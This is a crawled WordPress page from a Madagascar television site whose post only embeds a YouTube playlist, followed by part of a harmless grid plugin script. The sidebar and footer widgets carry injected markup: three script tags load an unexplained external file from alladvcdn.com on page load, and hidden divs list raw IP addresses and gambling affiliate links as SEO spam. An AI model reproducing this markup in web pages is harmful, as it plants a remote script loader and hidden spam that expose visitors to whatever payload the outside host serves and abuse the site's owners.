

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matv.mg/nouveaux-look-2/
body_size: 7218
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Nouveau look | Madagascar Television</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://matv.mg/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://matv.mg/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux" href="https://matv.mg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux des commentaires" href="https://matv.mg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Nouveau look Flux des commentaires" href="https://matv.mg/nouveaux-look-2/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matv.mg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='minimal-Gcal-css' href='https://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://matv.mg/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://matv.mg/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_stylesheet-css' href='https://matv.mg/wp-content/plugins/contact-form-plugin/css/style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='esl-slideshow-css' href='https://matv.mg/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-au-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-youtube-gallery-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-all-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/portfolio-all.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/lightbox.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf_style-css' href='https://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-css' href='https://matv.mg/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://matv.mg/wp-content/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.4.3' id='esl-slideshow-js'></script>
<script type='text/javascript' id='post_grid_scripts-js-extra'>
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.1.4' id='post_grid_scripts-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.1.4' id='masonry.pkgd.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.min.js?ver=6.1.4' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/imagesloaded.pkgd.js?ver=6.1.4' id='imagesloaded.pkgd.js-js'></script>
<link rel="https://api.w.org/" href="https://matv.mg/wp-json/" /><link rel="alternate" type="application/json" href="https://matv.mg/wp-json/wp/v2/posts/65531" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matv.mg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matv.mg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://matv.mg/nouveaux-look-2/" />
<link rel='shortlink' href='https://matv.mg/?p=65531' />
<link rel="alternate" type="application/json+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fnouveaux-look-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fnouveaux-look-2%2F&#038;format=xml" />
 <style type="text/css"> .easingsliderlite { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next, .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_next.png); } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_prev.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon { } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.inactive { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_inactive.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.active { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_active.png); } </style>     
    <script type="text/javascript">function getTubePressBaseUrl(){return "http://matv.mg/wp-content/plugins/tubepress_old3";}</script>
    <script type="text/javascript" src="http://matv.mg/wp-content/plugins/tubepress_old3/ui/lib/tubepress.js"></script>
    <link rel="stylesheet" href="http://matv.mg/wp-content/plugins/tubepress_old3/ui/gallery/css/tubepress.css" type="text/css" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a02334; }
</style>
	</head>

<body class="post-template-default single single-post postid-65531 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://matv.mg/" title="Madagascar Television" rel="home">Madagascar Television</a>
					</span>
				</div>
				<div id="site-description">Première chaîne de télévision privée d&#039;Afrique</div>

										<img src="https://matv.mg/wp-content/uploads/2020/03/cropped-Logos.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu-header"><ul id="menu-top_nav" class="menu"><li id="menu-item-107874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107874"><a href="http://matv.mg">ACCUEIL</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->
<!-------
<div><img src="http://matv.mg/wp-content/uploads/2020/PUB/Z.jpg" width="940" height="196" > </div>
------>
	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/zomatv-du-20-05-16/" rel="prev"><span class="meta-nav">&larr;</span> ZoMatv du 20-05-16</a></div>
					<div class="nav-next"><a href="https://matv.mg/mahakolo-1/" rel="next">Mahakolo <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-65531" class="post-65531 post type-post status-publish format-standard has-post-thumbnail hentry category-production">
					<h1 class="entry-title">Nouveau look</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://matv.mg/nouveaux-look-2/" title="11:11" rel="bookmark"><span class="entry-date">12 mai 2015</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://matv.mg/author/admin/" title="Afficher tous les articles par Ra claude">Ra claude</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><span id="more-65531"></span><br />
<span class="youtube"><iframe class="youtube-player" src="//www.youtube.com/embed/videoseries?list=PL5NVqWKsplv1L0k3TuO_TQkJrjGoS_afD&amp;fs=1&amp;hl=en&amp;modestbranding=1&amp;iv_load_policy=3&amp;showsearch=0&amp;rel=1&amp;theme=dark" width="425" height="344" frameborder="0" allowfullscreen></iframe></span></p>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Ce contenu a été publié dans <a href="https://matv.mg/category/production/" rel="category tag">Productions</a>. Vous pouvez le mettre en favoris avec <a href="https://matv.mg/nouveaux-look-2/" title="Permalien pour Nouveau look" rel="bookmark">ce permalien</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/zomatv-du-20-05-16/" rel="prev"><span class="meta-nav">&larr;</span> ZoMatv du 20-05-16</a></div>
					<div class="nav-next"><a href="https://matv.mg/mahakolo-1/" rel="next">Mahakolo <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Les commentaires sont fermés.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="media_image-2" class="widget-container widget_media_image"><a href="https://matv.mg/journal-du-23-03-2020-2/"><img width="221" height="300" src="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg" class="image wp-image-160986  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg 221w, https://matv.mg/wp-content/uploads/2022/11/BLANC.jpg 645w" sizes="(max-width: 221px) 100vw, 221px" /></a></li><li id="block-2" class="widget-container widget_block"></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="block-4" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-7" class="widget-container widget_block"><div style="display:none;">
<a href="https://146.190.200.68/">https://146.190.200.68/</a>
<a href="https://188.166.204.36/">https://188.166.204.36/</a></li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-8" class="widget-container widget_block"></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="block-11" class="widget-container widget_block"></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="block-10" class="widget-container widget_block"></li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="block-6" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-9" class="widget-container widget_block"><div style="display:none;">
<a href="https://biji18daftar.com/">BIJI18</a>
<a href="https://www.fortunerealm.store/">BIJI18</a>
<a href="https://goremekoop.com/">https://goremekoop.com/</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">AGEN77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=3DBET">3DBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=OBOR138">OBOR138</a>
<a href="https://www.pmlflightlink.com/web/?iklan=GACOR168JP">GACOR168JP</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=RUMAH258">RUMAH258</a>
<a href="https://www.pmlflightlink.com/web/?iklan=POHONHOKI99">POHONHOKI99</a>
<a href="https://www.pmlflightlink.com/web/?iklan=ASALBET88">ASALBET88</a>
<a href="https://www.pmlflightlink.com/web/?iklan=PARIS128">PARIS128</a>
<a href="https://www.pmlflightlink.com/web/?iklan=66KBET">66KBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=LONG111">LONG111</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DESA333">DESA333</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DEWAGACOR89">DEWAGACOR89</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a></li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://matv.mg/" title="Madagascar Television" rel="home">
					Madagascar Television				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://matv.mg/" title="Première télévision privé de Madagascar" rel="generator">Copyright @ matv madagascar 2018</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.52' id='jquery-form-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"1a320893c0","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.0.2' id='pt-cv-content-views-script-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.0.4' id='magnific-popup-au-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/portfolio-all.js?ver=1.0.0' id='portfolio-all-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.colorbox.js?ver=1.0.0' id='jquery.colorbox-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.hugeitmicro.min.js?ver=1.0.0' id='hugeitmicro-min-js-js'></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.1.4
body_size: 898
content:
jQuery(document).ready(function($)
	{



		$(window).resize(function() {
			
			//var windowWidth = $(window).width();
			//var width = $('#post-grid-7 .grid-items').width();
			
			//$('.post-grid-debug').html(width+' - '+windowWidth);
			
		});



		$(document).on('keyup', '.post-grid .nav-search .search', function(e){
			var keyword = $(this).val();
			var grid_id = $(this).attr('grid_id');

            var key = e.which;
            if(key == 13){
                // the enter key code
                var is_reset = 'yes';

                $(this).addClass('loading');

                $('.pagination').fadeOut();

                $.ajax({
                    type: 'POST',
                    context: this,
                    url:post_grid_ajax.post_grid_ajaxurl,
                    data: {"action": "post_grid_ajax_search", "grid_id":grid_id,"keyword":keyword,"is_reset":is_reset,},
                    success: function(data){

                        $('#post-grid-'+grid_id+' .grid-items').html(data);
                        $(this).removeClass('loading');
                    }
                });

			}
			else{
                var is_reset = 'no';
                if(keyword.length>3){
					$(this).addClass('loading');

					$('.pagination').fadeOut();

					$.ajax({
						type: 'POST',
						context: this,
						url:post_grid_ajax.post_grid_ajaxurl,
						data: {"action": "post_grid_ajax_search", "grid_id":grid_id,"keyword":keyword,"is_reset":is_reset,},
						success: function(data){

							$('#post-grid-'+grid_id+' .grid-items').html(data);
							$(this).removeClass('loading');
						}
					});
				}

			}
				
		})





		$(document).on('click', '.post-grid .nav-filter .filter', function()
			{
				$('.post-grid .nav-filter .filter').removeClass('active');
				
				
				if($(this).hasClass('active'))
					{
						//$(this).removeClass('active');
					}
				else
